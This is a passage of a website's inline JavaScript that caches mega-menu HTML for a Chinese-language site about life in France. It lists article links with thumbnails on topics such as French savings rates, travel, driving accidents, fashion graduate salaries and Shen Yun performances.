title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, 